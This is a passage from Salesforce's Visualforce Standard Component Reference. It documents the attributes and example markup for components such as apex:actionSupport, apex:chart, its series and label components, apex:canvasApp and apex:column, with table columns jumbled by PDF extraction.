public PageReference incrementCounter() {
count++;
return null;
}
public Integer getCount() {
return count;
}
}
272
apex:actionSupportStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The action method invoked by the AJAX request to the
server. Use merge-field syntax to reference the method.
ApexPages.Actionaction
For example, action="{!incrementCounter}" references
the incrementCounter() method in the controller. If an
action is not specified, the page simply refreshes.
16.0A Boolean value that allows you to disable the
component. When set to "true", the action is not invoked
when the event is fired.
Booleandisabled
global10.0A Boolean value that specifies whether the default
browser processing should be skipped for the associated
BooleandisableDefault
event. If set to true, this processing is skipped. If not
specified, this value defaults to true.
global10.0The DOM event that generates the AJAX request.
Possible values include "onblur", "onchange", "onclick",
Stringevent
"ondblclick", "onfocus", "onkeydown", "onkeypress",
"onkeyup", "onmousedown", "onmousemove",
"onmouseout", "onmouseover", "onmouseup", "onselect",
and so on.
global10.0The ID of the component that is in focus after the AJAX
request completes.
Stringfocus
global10.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
global11.0A Boolean value that specifies whether the action
associated with this component should happen
Booleanimmediate
immediately, without processing any validation rules
associated with the fields on the page. If set to true, the
action happens immediately and validation rules are
skipped. If not specified, this value defaults to false.
global11.0The JavaScript invoked when the onbeforedomupdate
event occurs--that is, when the AJAX request has been
processed, but before the browser's DOM is updated.
Stringonbeforedomupdate
global10.0The JavaScript invoked when the result of an AJAX
update request completes on the client.
Stringoncomplete
global10.0The JavaScript invoked before an AJAX update request
has been sent to the server.
Stringonsubmit
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The ID of one or more components that are redrawn
when the result of an AJAX update request returns to the
ObjectreRender
client. This value can be a single ID, a comma-separated
273
apex:actionSupportStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
list of IDs, or a merge field expression for a list or
collection of IDs.
global10.0The ID of an associated component that displays the
status of an AJAX update request. See the actionStatus
component.
Stringstatus
global10.0The amount of time (in milliseconds) before an AJAX
update request should time out.
Integertimeout
apex:areaSeries
A data series to be rendered as shaded areas in a Visualforce chart. It's similar to a line series with the fill attribute set to true,
except that multiple Y values for each X will "stack" as levels upon each other.
At a minimum you must specify the fields in the data collection to use as X and Y values for each point along the line that
defines the amount of area each point represents, as well as the X and Y axes to scale against. Add multiple Y values to add
levels to the chart. Each level takes a new color.
Note: This component must be enclosed within an <apex:chart> component. You can have multiple <apex:areaSeries>
components in a single chart, and you can add <apex:barSeries>, <apex:lineSeries>, and <apex:scatterSeries>
components, but the results might not be very readable.
An area chart with three Y values to plot as levels on the chart.
<apex:chart height="400" width="700" animate="true" legend="true" data="{!data}">
<apex:legend position="left"/>
<apex:axis type="Numeric" position="left" fields="data1,data2,data3"
title="Closed Won" grid="true">
<apex:chartLabel/>
</apex:axis>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year">
<apex:chartLabel rotate="315"/>
</apex:axis>
<apex:areaSeries axis="left" xField="name" yField="data1,data2,data3" tips="true"/>
</apex:chart>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0Yes
Which axis this chart series should bind to. Must be one
of the four edges of the chart:
Stringaxis
•left
•right
274
apex:areaSeriesStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
•top
•bottom
The axis bound to must be defined by a sibling
<apex:axis> component.
26.0A set of color values used, in order, as level area fill colors.
Colors are specified as HTML-style (hexadecimal) colors,
StringcolorSet
and should be comma separated. For example,
#00F,#0F0,#F00.
23.0A Boolean value that specifies whether each level should
be highlighted when the mouse pointer passes over it. If
not specified, this value defaults to true.
Booleanhighlight
26.0An integer that specifies the width in pixels of the line
that surrounds a level when it's highlighted.
IntegerhighlightLineWidth
26.0A decimal number between 0 and 1 representing the
opacity of the color overlayed on a level when it's
highlighted.
StringhighlightOpacity
26.0A string that specifies the HTML-style color of the line
that surrounds a level when it's highlighted.
StringhighlightStrokeColor
global26.0An identifier that allows the chart component to be
referenced by other components on the page.
Stringid
26.0A decimal number between 0 and 1 representing the
opacity of the filled area for this level of the series.
Stringopacity
26.0A Boolean value that specifies whether the chart series
is rendered in the chart. If not specified, this value defaults
to true.
Booleanrendered
26.0A string that specifies the name of a JavaScript function
that augments or overrides how each data point is
StringrendererFn
rendered. Implement to provide additional styling or to
augment data.
26.0A Boolean value that specifies whether this chart series
should be added to the chart legend. If not specified, this
value defaults to true.
BooleanshowInLegend
26.0A Boolean value that specifies whether to display a tooltip
for each data point marker when the mouse pointer passes
Booleantips
over it. The format of the tip is xField: yField. If
not specified, this value defaults to true.
26.0The title of this chart series, which is displayed in the
chart legend.
For stacked charts with multiple data series in the
yField, separate each series title with a comma. For
example: title="MacDonald,Picard,Worle".
Stringtitle
275
apex:areaSeriesStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0YesThe field in each record provided in the chart data from
which to retrieve the x-axis value for each data point in
StringxField
the series. This field must exist in every record in the
chart data.
26.0YesThe field in each record provided in the chart data from
which to retrieve the y-axis value for each data point in
StringyField
the series. This field must exist in every record in the
chart data.
apex:attribute
A definition of an attribute on a custom component. The attribute tag can only be a child of a component tag.
Note that you cannot define attributes with names like id or rendered. These attributes are automatically created for all custom
component definitions.
Example
<!-- Page: -->
<apex:page>
<c:myComponent myValue="My component's value" borderColor="red" />
</apex:page>
<!-- Component:myComponent -->
<apex:component>
<apex:attribute name="myValue" description="This is the value for the component."
type="String" required="true"/>
<apex:attribute name="borderColor" description="This is color for the border."
type="String" required="true"/>
<h1 style="border:{!borderColor}">
<apex:outputText value="{!myValue}"/>
</h1>
</apex:component>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0Indicates whether the attribute can be used outside of
any page in the same namespace as the attribute. Possible
Stringaccess
values are "public" (default) and "global". Use global to
indicate the attribute can be used outside of the attribute's
namespace. If the access attribute on the parent
apex:component is set to global, it must also be set to
global on this component. If the access attribute on the
276
apex:attributeStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
parent apex:component is set to public, it cannot be set
to global on this component. NOTE: Attributes with
this designation are subject to the deprecation policies as
described for managed packages in the appexchange.
global12.0A setter method that assigns the value of this attribute
to a class variable in the associated custom component
ObjectassignTo
controller. If this attribute is used, getter and setter
methods, or a property with get and set values, must be
defined.
global13.0The default value for the attribute.Stringdefault
global12.0A text description of the attribute. This description is
included in the component reference as soon as the
custom component is saved.
Stringdescription
15.0This is a temporary option to address an issue affecting
some package installations. It will be removed in the next
release. Do not use unless advised to do so by Salesforce.
Booleanencode
global12.0An identifier that allows the attribute to be referenced
by other tags in the custom component definition.
Stringid
global12.0YesThe name of the attribute as it is used in Visualforce
markup when the associated custom component includes
Stringname
a value for the attribute. The name must be unique from
all other attributes in the component definition. Note
that you cannot define attributes named id, rendered, or
action. These attributes are either automatically created
for all custom component definitions, or otherwise not
usable.
global12.0A Boolean value that specifies whether a value for the
attribute must be provided when the associated custom
Booleanrequired
component is included in a Visualforce page. If set to
true, a value is required. If not specified, this value
defaults to false.
global12.0Yes
The Apex data type of the attribute. If using the assignTo
attribute to assign the value of this attribute to a controller
Stringtype
class variable, the value for type must match the data type
of the class variable. Only the following data types are
allowed as values for the type attribute:
•Primitives, such as String, Integer, or Boolean.
•sObjects, such as Account, My_Custom_Object__c,
or the generic sObject type.
•One-dimensional lists, specified using array-notation,
such as String[], or Contact[].
•Maps, specified using type="map". You don't need to
specify the map's specific data type.
•Custom Apex types (classes).
277
apex:attributeStandard Component Reference

apex:axis
Defines an axis for a chart. Use this to set the units, scale, labeling, and other visual options for the axis. You can define up to
four axes for a single chart, one for each edge.
Note: This component must be enclosed within an <apex:chart> component.
Example
<!-- Page: -->
<apex:chart height="400" width="700" data="{!data}">
<apex:axis type="Numeric" position="left" fields="data1"
title="Opportunities Closed" grid="true"/>
<apex:axis type="Numeric" position="right" fields="data3"
title="Revenue (millions)"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year">
<apex:chartLabel rotate="315"/>
</apex:axis>
<apex:barSeries title="Monthly Sales" orientation="vertical" axis="right"
xField="name" yField="data3"/>
<apex:lineSeries title="Closed-Won" axis="left" xField="name" yField="data1"/>
</apex:chart>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0The size of the dash marker, in pixels. If not specified,
this value defaults to 3.
IntegerdashSize
23.0The field(s) in each record of the chart data from which
to retrieve axis label values. You can specify more than
Stringfields
one field, to increase the range of the axis scale to include
all values. Fields must exist in every record in the chart
data.
23.0A Boolean value specifying whether to draw gridlines in
the background of the chart. If true for a vertical axis,
Booleangrid
vertical lines are drawn, and likewise for horizontal axis.
A proper grid can be drawn by setting grid to true on
both a horizontal and a vertical axis of a chart. If not
specified, this value defaults to false.
23.0A Boolean value specifying whether to fill in alternating
grid intervals with a background color. If not specified,
this value defaults to false.
BooleangridFill
global23.0An identifier that enables the chart component to be
referenced by other components on the page.
Stringid
23.0The maximum value for the axis. If not set, the maximum
is calculated automatically from the values in fields.
Integermaximum
23.0The minimum value for the axis. If not set, the minimum
is calculated automatically from the values in fields.
Integerminimum
278
apex:axisStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0Yes
The edge of the chart to which to bind the axis. Valid
options are:
Stringposition
•left
•right
•top
•bottom
•gauge
•radial
The first four positions correspond to the edges of a
standard linear chart. "gauge" is specific to an axis used
by <apex:gaugeSeries>, and "radial" is specific to an
axis used by <apex:radarSeries>.
23.0A Boolean value that specifies whether the axis elements
are rendered with the chart. If not specified, this value
defaults to true.
Booleanrendered
26.0An integer value that specifies the number of tick marks
to places on the axis. If set, it overrides the automatic
Integersteps
calculation of tick marks for the axis. Valid only when
the axis type is Numeric.
23.0The label for the axis.Stringtitle
23.0Yes
Specifies the type of the axis, which is used to calculate
axis intervals and spacing. Valid options are:
Stringtype
•"Category" for non-numeric information, such as
names or types of items, and so on.
•"Numeric" for quantitative values.
•"Gauge" is used only with, and required by,
<apex:gaugeSeries>.
•"Radial" is used only with, and required by,
<apex:radarSeries>.
apex:barSeries
A data series to be rendered as bars in a Visualforce chart. At a minimum you must specify the fields in the data collection to
use as X and Y values for each bar, as well as the X and Y axes to scale against. Add multiple Y values to add grouped or stacked
bar segments to the chart. Each segment takes a new color.
Note: This component must be enclosed within an <apex:chart> component. You can have multiple <apex:barSeries>
and <apex:lineSeries> components in a single chart. You can also add <apex:areaSeries> and
<apex:scatterSeries> components, but the results might not be very readable.
279
apex:barSeriesStandard Component Reference

Example
<!-- Page: -->
<apex:chart height="400" width="700" data="{!data}">
<apex:axis type="Numeric" position="left" fields="data1"
title="Opportunities Closed" grid="true"/>
<apex:axis type="Numeric" position="right" fields="data3"
title="Revenue (millions)"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year"/>
<apex:barSeries title="Monthly Sales" orientation="vertical" axis="right"
xField="name" yField="data3">
<apex:chartTips height="20" width="120"/>
</apex:barSeries>
<apex:lineSeries title="Closed-Won" axis="left" xField="name" yField="data1"/>
</apex:chart>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0Yes
Which axis this chart series should bind to. Must be one
of the four edges of the chart:
Stringaxis
•left
•right
•top
•bottom
The axis bound to must be defined by a sibling
<apex:axis> component.
26.0A set of color values used, in order, as bar fill colors.
Colors are specified as HTML-style (hexadecimal) colors,
StringcolorSet
and should be comma separated. For example,
#00F,#0F0,#F00.
26.0
A Boolean value that specifies how to progress through
the values of the colorSet attribute.
BooleancolorsProgressWithinSeries
•When set to true, the first color in the colorSet is
used for the first bar (or bar segment, when the
<apex:barSeries> is stacked) in an
<apex:barSeries>, the second color for the second
bar, and so on. Colors restart at the beginning for
each <apex:barSeries>.
•When set to false, the default, the first color in the
colorSet is used for all bars in the first
<apex:barSeries>, the second color is used for
bars in the second <apex:barSeries>, and so on.
26.0An integer specifying the spacing between groups of bars,
as a percentage of the bar width.
IntegergroupGutter
280
apex:barSeriesStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0An integer specifying the spacing between individual
bars, as a percentage of the bar width.
Integergutter
23.0A Boolean value that specifies whether each bar should
be highlighted when the mouse pointer passes over it. If
not specified, this value defaults to true.
Booleanhighlight
26.0A string that specifies the HTML-style color overlayed
on a bar when it's highlighted.
StringhighlightColor
26.0An integer that specifies the width in pixels of the line
that surrounds a bar when it's highlighted.
IntegerhighlightLineWidth
26.0A decimal number between 0 and 1 representing the
opacity of the color overlayed on a bar when it's
highlighted.
StringhighlightOpacity
26.0A string that specifies the HTML-style color of the line
that surrounds a bar when it's highlighted.
StringhighlightStroke
global23.0An identifier that allows the chart component to be
referenced by other components on the page.
Stringid
23.0Yes
The direction of the bars in the chart. Valid options are:
Stringorientation
•horizontal
•vertical
If not specified, this value defaults to "vertical".
23.0A Boolean value that specifies whether the chart series
is rendered in the chart. If not specified, this value defaults
to true.
Booleanrendered
26.0A string that specifies the name of a JavaScript function
that augments or overrides how each bar is rendered.
StringrendererFn
Implement to provide additional styling or to augment
data.
23.0A Boolean value that specifies whether this chart series
should be added to the chart legend. If not specified, this
value defaults to true.
BooleanshowInLegend
26.0A Boolean value that specifies whether to group or stack
bar values.
Booleanstacked
23.0A Boolean value that specifies whether to display a tool
tip for each bar when the mouse pointer passes over it.
Booleantips
The format of the tip is <xField>: <yField>. If not
specified, this value defaults to true.
281
apex:barSeriesStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0The title of this chart series, which is displayed in the
chart legend.
For stacked charts with multiple data series in the
yField, separate each series title with a comma. For
example: title="MacDonald,Picard,Worle".
Stringtitle
23.0YesThe field in each record provided in the chart data from
which to retrieve the x-axis value for each data point in
StringxField
the series. This field must exist in every record in the
chart data.
26.0An integer specifying the padding in pixels between the
left and right axes and the chart's bars.
IntegerxPadding
23.0YesThe field in each record provided in the chart data from
which to retrieve the y-axis value for each data point in
StringyField
the series. This field must exist in every record in the
chart data.
26.0An integer specifying the padding in pixels between the
top and bottom axes and the chart's bars.
IntegeryPadding
apex:canvasApp
Renders a canvas app identified by the given (developerName or applicationName) and namespacePrefix value pair. The
developerName attribute takes precedence if both developerName and applicationName are set.
Requirements:
•PlatformConnectUI, ConnectedApps and ForceApplications permissions should be enabled.
•An organization's host URL should be registered as a Remote Site. For example, if an Org lives on na6, URL is
https://na6.salesforce.com .
Note:
•A dev org is an org in which canvas app is developed and packaged.
•An install org is an org in which packaged canvas app is installed.
•Multiple canvasApp components on a page is NOT SUPPORTED.
•Using canvasApp component within a repeat component is NOT SUPPORTED.
•The apex:canvasApp tag's applicationName and developerName are NOT updated if canvas app's application name or
developer name is changed.
•The canvas app can be deleted even if there is a Visualforce page referencing it.
282
apex:canvasAppStandard Component Reference

Rendering canvas app by developer name only. If a namespace prefix is not created in your Dev
Org then namespace prefix attribute should not be used.
Note: The canvas app is rendered within a div element, the div element id can be retrieved
by {!$Component.genContainer}.
<apex:page showHeader="false">
<apex:canvasApp developerName="canvasAppDeveloperName"/>
</apex:page>
Rendering canvas app by application name. If a namespace prefix is not created in your Dev
Org then namespace prefix attribute should not be used.
<apex:page showHeader="false">
<apex:canvasApp applicationName="canvasAppName"/>
</apex:page>
Rendering canvas app by developer name and namespace prefix. The namespace prefix is from
the canvas app developer's Org.
<apex:page showHeader="false">
<apex:canvasApp developerName="canvasAppDeveloperName"
namespacePrefix="fromDevOrgNamespacePrefix"/>
</apex:page>
Rendering canvas app by application name and namespace prefix. The namespace prefix is
from the canvas app developer's Org.
<apex:page showHeader="false">
<apex:canvasApp applicationName="canvasAppName"
namespacePrefix="fromDevOrgNamespacePrefix"/>
</apex:page>
Rendering canvas app in a different output panel.
<apex:page showHeader="false">
<apex:outputPanel layout="block" id="myContainer">
<apex:canvasApp developerName="canvasAppName"
namespacePrefix="fromDevOrgNamespacePrefix" containerId="{!$Component.myContainer}"/>
</apex:outputPanel>
</apex:page>
283
apex:canvasAppStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0Canvas app NameStringapplicationName
27.0Canvas window borderStringborder
27.0An html element id in which canvas app is rendered.StringcontainerId
27.0Canvas app developer NameStringdeveloperName
27.0Canvas window heightStringheight
global27.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0The value should be the namespace prefix value created
in a dev org. This attribute is optional if namespace prefix
was not created in a dev org.
StringnamespacePrefix
27.0The object representation of parameters passed to the
canvas application. This should be supplied in JSON
Stringparameters
format or as a JS Object literal. Example JS Object literal:
{param1:'value1',param2:'value2'}.
global27.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
27.0Canvas window scrollingStringscrolling
27.0Canvas window widthStringwidth
apex:chart
A Visualforce chart. Defines general characteristics of the chart, including size and data binding.
Example
<!-- Page: -->
<apex:chart data="{!pieData}">
<apex:pieSeries labelField="name" dataField="data1"/>
</apex:chart>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0A Boolean value that specifies whether to animate the
chart when it is first rendered. If not specified, this value
defaults to true.
Booleananimate
284
apex:chartStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0A string that specifies the color to use for the background
of the chart, as an HTML-style (hexadecimal) color. If
not specified, charts use a plain white background.
Stringbackground
26.0A set of colors to be used by each child series. Colors are
specified as HTML-style (hexadecimal) colors, and
StringcolorSet
should be comma separated. For example,
#00F,#0F0,#F00. These colors override the default
colors used by Visualforce charts. These colors can in turn
be overridden by colorSets provided to individual data
series.
23.0YesSpecifies the data binding for the chart. This can be a
controller method reference in an expression, a JavaScript
Objectdata
function, or a JavaScript object. In all cases, the result
must be an array of records, and every record must contain
all fields referenced in child data series components.
23.0A Boolean value that specifies whether to float the chart
outside the regular HTML document flow using CSS
absolute positioning.
Booleanfloating
23.0YesThe height of the chart rectangle, in pixels when given
as an integer, or as a percentage of the height of the
Stringheight
containing HTML element, when given as a number
followed by a percent sign. Use pixels for consistent
behavior across browsers and data sets. Use a percentage
when dealing with varying data sets that can produce very
tall and short charts. It's most useful for horizontal bar
charts with many bars.
Note: It's a known issue that percentage heights don't
work in Firefox.
23.0A Boolean value that specifies whether to show or hide
the chart initially. Set to true to render the chart but hide
it when the page is first displayed.
Booleanhidden
global23.0An identifier that allows the chart component to be
referenced by other components on the page.
Stringid
23.0A Boolean value that specifies whether to display the
default chart legend. Add an <apex:legend>
Booleanlegend
component to the chart for more options. If not specified,
this value defaults to true.
23.0Name of generated JavaScript object used to provide
additional configuration, or perform dynamic operations.
Stringname
Name must be unique across all chart components. If the
encompassing top-level component (<apex:page> or
<apex:component>) is namespaced, the chart name
will be prefixed with the namespace, for example,
MyNamespace.MyChart.
285
apex:chartStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
23.0A string to specify the ID of the DOM element to render
the chart into.
StringrenderTo
23.0A Boolean value that specifies whether or not the chart
is resizable after rendering.
Booleanresizable
26.0
A string specifying the name of the chart theme to use.
Themes provide pre-defined sets of colors. Available
themes are:
Stringtheme
•Salesforce
•Blue
•Green
•Red
•Purple
•Yellow
•Sky
•Category1
•Category2
•Category3
•Category4
•Category5
•Category6
The default, "Salesforce", provides colors which match
charts in Salesforce reports and analytics. Use colorSet
to define your own colors for charting components.
23.0YesThe width of the chart rectangle, in pixels when given as
an integer, or as a percentage of the width of the
Stringwidth
containing HTML element, when given as a number
followed by a percent sign. Use pixels for consistent
behavior across browsers and data sets. Use a percentage
when you want the chart to stretch with the width of the
browser window.
apex:chartLabel
Defines how labels are displayed. Depending on what component wraps it, <apex:chartLabel> gives you options for
affecting the display of data series labels, pie chart segment labels, and axes labels.
Note: This component must be enclosed by a data series component or an <apex:axis> component.
286
apex:chartLabelStandard Component Reference

Example
<!-- Page: -->
<apex:chart height="400" width="700" data="{!data}">
<apex:axis type="Numeric" position="left" fields="data1"
title="Opportunities Closed" grid="true"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year">
<apex:chartLabel rotate="315"/>
</apex:axis>
<apex:lineSeries title="Closed-Won" axis="left" xField="name" yField="data1"/>
<apex:lineSeries title="Closed-Lost" axis="left" xField="name" yField="data2"/>
</apex:chart>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0The color of the label text specified as an HTML-style
(hexadecimal) color. If not specified, this value defaults
to "#000" (black).
Stringcolor
23.0
Specifies the position of labels, or disables the display of
labels. Valid options are:
Stringdisplay
•rotate
•middle
•insideStart
•insideEnd
•outside
•over
•under
•none (to hide labels)
If not specified, this value defaults to "none".
23.0The field in each record provided in the chart data from
which to retrieve the label for each data point in the series.
Stringfield
This field must exist in every record in the chart data. If
not specified, this value defaults to "name".
23.0The font to use for the label text, as a CSS-style font
definition. If not specified, this value defaults to "11px
Helvetica, sans-serif".
Stringfont
global23.0An identifier that allows the chart component to be
referenced by other components on the page.
Stringid
23.0Specifies the minimum distance from a label to the origin
of the visualization, in pixels. If not specified, this value
defaults to 50.
IntegerminMargin
23.0
Display the label text characters normally, or stacked
vertically. Valid options are:
Stringorientation
•horizontal
287
apex:chartLabelStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
•vertical
If not specified, this value defaults to "horizontal" for
normal left-to-right text.
23.0A Boolean value that specifies whether the chart label is
rendered with the chart. If not specified, this value
defaults to true.
Booleanrendered
26.0A string that specifies the name of a JavaScript function
that augments or overrides label rendering for axis or
series labels.
StringrendererFn
23.0Degrees to rotate the label text. If not specified, this value
defaults to 0.
Integerrotate
apex:chartTips
Defines tooltips which appear on mouseover of data series elements. This component offers more configuration options than
the default tooltips displayed by setting the tips attribute of a data series component to true.
Note: This component must be enclosed by a data series component.
Example
<!-- Page: -->
<apex:chart height="400" width="700" data="{!data}">
<apex:axis type="Numeric" position="left" fields="data1"
title="Millions" grid="true"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year"/>
<apex:barSeries title="Monthly Sales" orientation="vertical" axis="left"
xField="name" yField="data1">
<apex:chartTips height="20" width="120"/>
</apex:barSeries>
</apex:chart>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
23.0The height of the tooltip, in pixels.Integerheight
global23.0An identifier that allows the chart component to be
referenced by other components on the page.
Stringid
23.0The field in each record of the chart data to use as the
label for the tooltip for each data point in the series.
StringlabelField
Tooltips will be displayed as <label>: <value>. This field
288
apex:chartTipsStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
must exist in every record in the chart data. If not
specified, this value defaults to the labelField for pie and
gauge series, and the xField for other data series.
23.0A Boolean value that specifies whether the tooltips for
the data series are rendered with the chart. If not
specified, this value defaults to true.
Booleanrendered
26.0A string that specifies the name of a JavaScript function
that augments or overrides tooltip rendering for chart
tips.
StringrendererFn
23.0A Boolean value that specifies whether the chart tips
should follow the mouse pointer. If not specified, this
value defaults to true.
BooleantrackMouse
23.0The field in each record of the chart data to use as the
value for the tooltip for each data point in the series.
StringvalueField
Tooltips will be displayed as <label>: <value>. This field
must exist in every record in the chart data. If not
specified, this value defaults to the dataField for pie and
gauge series, and the yField for other data series.
23.0The width of the tooltip, in pixels.Integerwidth
apex:column
A single column in a table. An <apex:column> component must always be a child of an <apex:dataTable> or
<apex:pageBlockTable> component.
Note that if you specify an sObject field as the value attribute for an <apex:column>, the associated label for that field is
used as the column header by default. To override this behavior, use the headerValue attribute on the column, or the
column's header facet.
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Account">
<apex:pageBlock title="My Content">
<apex:pageBlockTable value="{!account.Contacts}" var="item">
<apex:column value="{!item.name}"/>
<apex:column value="{!item.phone}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
289
apex:columnStandard Component Reference

Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether the column should
begin a new row in the table. If set to true, the column
BooleanbreakBefore
begins a new row. If not specified, this value defaults to
false.
global10.0The number of columns that this column spans in the
table. Note that this value does not apply to the header
and footer cells.
Integercolspan
global10.0The direction in which text in the generated column
should be read. Possible values include "RTL" (right to
Stringdir
left) or "LTR" (left to right). Note that this value does
not apply to the header and footer cells.
global10.0The style class used to display the column footer, if
defined. This attribute is used primarily to designate
StringfooterClass
which CSS styles are applied when using an external CSS
stylesheet.
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringfootercolspan
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringfooterdir
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringfooterlang
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringfooteronclick
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringfooterondblclick
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringfooteronkeydown
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringfooteronkeypress
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringfooteronkeyup
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringfooteronmousedown
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringfooteronmousemove
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringfooteronmouseout
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringfooteronmouseover
290
apex:columnStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringfooteronmouseup
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringfooterstyle
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringfootertitle
global12.0The text that should be displayed in the column footer.
If you specify a value for this attribute, you cannot use
the column's footer facet.
StringfooterValue
global10.0The style class used to display the table header, if defined.
This attribute is used primarily to designate which CSS
styles are applied when using an external CSS stylesheet.
StringheaderClass
global10.0The number of columns that the header column spans
in the table, if defined. This attribute cannot be used in
Visualforce page versions 16.0 and above.
Stringheadercolspan
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringheaderdir
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringheaderlang
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringheaderonclick
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringheaderondblclick
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringheaderonkeydown
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringheaderonkeypress
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringheaderonkeyup
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringheaderonmousedown
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringheaderonmousemove
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringheaderonmouseout
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringheaderonmouseover
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringheaderonmouseup
291
apex:columnStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringheaderstyle
global10.0This attribute was deprecated in Salesforce API version
16.0 and has no effect on the page.
Stringheadertitle
global12.0The text that should be displayed in the column header.
If you specify a value for this attribute, you cannot use
StringheaderValue
the column's header facet. Note also that specifying a
value for this attribute overrides the default header label
that appears if you use an inputField or outputField in
the column body.
global10.0An identifier that allows the column component to be
referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onclick event occurs in the
column --that is, if the column is clicked. Note that this
value does not apply to the header and footer cells.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event occurs in
the column--that is, if the column is clicked twice. Note
Stringondblclick
that this value does not apply to the header and footer
cells.
global10.0The JavaScript invoked if the onkeydown event occurs
in the column --that is, if the user presses a keyboard key.
Stringonkeydown
Note that this value does not apply to the header and
footer cells.
global10.0The JavaScript invoked if the onkeypress event occurs in
the column--that is, if the user presses or holds down a
Stringonkeypress
keyboard key. Note that this value does not apply to the
header and footer cells.
global10.0The JavaScript invoked if the onkeyup event occurs in
the column--that is, if the user releases a keyboard key.
Stringonkeyup
Note that this value does not apply to the header and
footer cells.
global10.0The JavaScript invoked if the onmousedown event occurs
in the column--that is, if the user clicks a mouse button.
Stringonmousedown
Note that this value does not apply to the header and
footer cells.
global10.0The JavaScript invoked if the onmousemove event occurs
in the column--that is, if the user moves the mouse
Stringonmousemove
pointer. Note that this value does not apply to the header
and footer cells.
292
apex:columnStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onmouseout event occurs
in the column--that is, if the user moves the mouse
Stringonmouseout
pointer away from the column. Note that this value does
not apply to the header and footer cells.
global10.0The JavaScript invoked if the onmouseover event occurs
in the column--that is, if the user moves the mouse
Stringonmouseover
pointer over the column. Note that this value does not
